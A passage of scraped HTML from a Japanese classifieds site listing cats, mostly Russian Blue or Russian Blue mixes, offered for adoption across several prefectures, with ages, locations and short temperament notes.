<a href="/tokyo/pet-cat/g-all/a-257-chuo">中央区</a>
<a href="/tokyo/pet-cat/g-all/s-2800621">月島駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">ロシアンブルー</a>
</div>
</div>
<div class='p-item-detail'>
信できかねます。

◆性格や特徴
<strong>ロシアンブルー</strong>♀ブルー

人懐こくてスリスリゴロ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月13日
</div>
<div class='u-color-gray'>
作成5月3日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1h53a5" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">54</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1h53a5" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">54</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/nagano/pet-etc/article-1gwc7p"><img alt="8ヶ月 ロシアンブルージャンガリアンの女の子" class="p-item-image" src="https://cdn.jmty.jp/articles/images/680735254dc8670af1e0165d/thumb_m_IMG_0051.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nagano/pet-etc/article-1gwc7p">8ヶ月 ロシアンブルージャンガリアンの女の子</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>メス 0才8ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagano/pet-etc">長野</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/nagano/pet-etc/g-all/a-393-nagano">長野市</a>
<a href="/nagano/pet-etc/g-all/s-1140305">長野駅</a>
<a href="/all/pet-etc">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E6%80%A7%E6%A0%BC">性格</a>
</div>
</div>
<div class='p-item-detail'>
◆性格や特徴
8ヶ月の<strong>ロシアンブルー</strong>ジャンガリアンの女の子2匹の里親募…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月25日
</div>
<div class='u-color-gray'>
作成4月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1gwc7p" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">18</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1gwc7p" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">18</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/pet-cat/article-1brk88"><img alt="【10/19追記⭕️】◆その他必読❣️風邪治療中の子猫たち🐱完治..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/67139bbab1b1063d994b1fcd/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/pet-cat/article-1brk88">【10/19追記⭕️】◆その他必読❣️風邪治療中の子猫たち🐱完治...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>性別不明 5ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/pet-cat">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/osaka/pet-cat/g-all/a-542-osaka">大阪市</a>
<a href="/osaka/pet-cat/g-all/s-3300140">淀屋橋駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%82%B0%E3%83%AC%E3%83%BC">グレー</a>
</div>
</div>
<div class='p-item-detail'>
コールグレー男の子)
生後5ヶ月
<strong>ロシアンブルー</strong>系の綺麗なグレーの男の子です🐱
片…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月25日
</div>
<div class='u-color-gray'>
作成10月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1brk88" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">30</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1brk88" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">30</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/pet-cat/article-1brk2u"><img alt="【10/19更新】◆その他必読❣️酷い猫風邪の子猫たち……完治後..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/671399d7dc6e7601903937e3/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/pet-cat/article-1brk2u">【10/19更新】◆その他必読❣️酷い猫風邪の子猫たち……完治後...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>性別不明 5ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/pet-cat">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/okayama/pet-cat/g-all/a-643-okayama">岡山市</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E5%8E%BB%E5%8B%A2%E6%89%8B%E8%A1%93">去勢手術</a>
</div>
</div>
<div class='p-item-detail'>
コールグレー男の子)
生後5ヶ月
<strong>ロシアンブルー</strong>系の綺麗なグレーの男の子です🐱
片…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月19日
</div>
<div class='u-color-gray'>
作成10月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1brk2u" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">11</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1brk2u" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">11</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kagawa/pet-cat/article-1brk6g"><img alt="【10/19追記あり⭕️】◆その他必読❣️風邪の治療を頑張ってま..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/671295051e86d17c3a2a39bb/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kagawa/pet-cat/article-1brk6g">【10/19追記あり⭕️】◆その他必読❣️風邪の治療を頑張ってま...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>性別不明 5ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kagawa/pet-cat">香川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kagawa/pet-cat/g-all/a-697-takamatsu">高松市</a>
<a href="/kagawa/pet-cat/g-all/s-9980203">瓦町駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E5%8E%BB%E5%8B%A2%E6%89%8B%E8%A1%93">去勢手術</a>
</div>
</div>
<div class='p-item-detail'>
コールグレー男の子)
生後5ヶ月
<strong>ロシアンブルー</strong>系の綺麗なグレーの男の子です🐱
片…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月19日
</div>
<div class='u-color-gray'>
作成10月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1brk6g" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">12</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1brk6g" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">12</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/pet-cat/article-1brjwo"><img alt="【10/19追記あり】◆その他必読❣️風邪治療中の子猫たち🐱完治..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/67128fc8c470a552b926d3a1/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/pet-cat/article-1brjwo">【10/19追記あり】◆その他必読❣️風邪治療中の子猫たち🐱完治...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>性別不明 5ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/pet-cat">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/pet-cat/g-all/a-599-minamiawaji">南あわじ市</a>
<a href="/hyogo/pet-cat/g-all/s-1180501">鳴門駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E5%8E%BB%E5%8B%A2%E6%89%8B%E8%A1%93">去勢手術</a>
</div>
</div>
<div class='p-item-detail'>
コールグレー男の子)
生後5ヶ月
<strong>ロシアンブルー</strong>系の綺麗なグレーの男の子です🐱
片…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月4日
</div>
<div class='u-color-gray'>
作成10月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1brjwo" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">9</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1brjwo" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">9</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/ehime/pet-cat/article-1brk4r"><img alt="【10/19日更新】◆その他必読❣️風邪治療頑張っている子猫たち..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/66c1f24d77356369d7140542/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/ehime/pet-cat/article-1brk4r">【10/19日更新】◆その他必読❣️風邪治療頑張っている子猫たち...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>性別不明 5ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/ehime/pet-cat">愛媛</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/ehime/pet-cat/g-all/a-706-matsuyama">松山市</a>
<a href="/ehime/pet-cat/g-all/s-9980821">市役所前駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E5%8E%BB%E5%8B%A2%E6%89%8B%E8%A1%93">去勢手術</a>
</div>
</div>
<div class='p-item-detail'>
コールグレー男の子)
生後5ヶ月
<strong>ロシアンブルー</strong>系の綺麗なグレーの男の子です🐱
片…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月19日
</div>
<div class='u-color-gray'>
作成8月7日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1brk4r" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1brk4r" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyagi/pet-cat/article-1bmf60"><img alt="アメショ&amp;ロシアンブルーMIX" class="p-item-image" src="https://cdn.jmty.jp/articles/images/66a789a5ac2b9a0e4fb52991/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyagi/pet-cat/article-1bmf60">アメショ&amp;ロシアンブルーMIX</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 5才</b>
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/pet-cat">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/miyagi/pet-cat/g-all/a-62-sendai">仙台市</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%82%A2%E3%83%A1%E3%82%B7%E3%83%A7">アメショ</a>
</div>
</div>
<div class='p-item-detail'>
◆性格や特徴
多頭飼いになってしまった老夫婦から一時保護しました。
去勢と血液検査済みです。
とても賢い子で少し人見知りですが、懐くととっても甘えん坊で、一緒に遊ぶの大好きです。
筋肉質で写真よりも大きめです。
見た目によら...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月19日
</div>
<div class='u-color-gray'>
作成7月30日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1bmf60" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">79</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1bmf60" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">79</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/pet-cat/article-19glc2"><img alt="ロシアンブルーのmix猫グレー" class="p-item-image" src="https://cdn.jmty.jp/articles/images/661369e5f0016a08a6983d41/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/pet-cat/article-19glc2">ロシアンブルーのmix猫グレー</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>メス 3才</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/pet-cat">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/pet-cat/g-all/a-577-himeji">姫路市</a>
<a href="/hyogo/pet-cat/g-all/s-9963803">夢前川駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">ロシアンブルー</a>
</div>
</div>
<div class='p-item-detail'>
◆性格や特徴
なかなか人慣れできずに保護して3年
今はゲージの中だけ触れます。
家に入れてくれるともっと慣れてくると思います。
餌はきちんと食べて催促もしてくれます。

◆健康状態
良好

◆その他
飼い主がいないこと確認済み


</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月25日
</div>
<div class='u-color-gray'>
作成4月8日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="19glc2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">58</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="19glc2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">58</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/pet-cat/article-181jfy"><img alt="【里親決定しました。】生後1ヶ月の仔猫　" class="p-item-image" src="https://cdn.jmty.jp/articles/images/65b5f75b38092e19a988ebfd/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/pet-cat/article-181jfy">【里親決定しました。】生後1ヶ月の仔猫　</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>性別不明 1ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/pet-cat">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/pet-cat/g-all/a-578-amagasaki">尼崎市</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E4%BB%94%E7%8C%AB">仔猫</a>
</div>
</div>
<div class='p-item-detail'>
◆性格や特徴
親猫は<strong>ロシアンブルー</strong>と雑種のハーフです

1ヶ月の子猫…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月21日
</div>
<div class='u-color-gray'>
作成1月28日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="181jfy" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">43</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="181jfy" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">43</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list'>
<!-- /64554427/PC_LIST_728x90_contentfooter_11new -->
<div id='div-gpt-ad-1498039574109-3' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-3'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kumamoto/pet-cat/article-vlonb"><img alt="仔猫の里親さん募集中" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kumamoto/pet-cat/article-vlonb">仔猫の里親さん募集中</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 2ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kumamoto/pet-cat">熊本</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kumamoto/pet-cat/g-all/a-787-arao">荒尾市</a>
<a href="/kumamoto/pet-cat/g-all/s-1190330">南荒尾駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
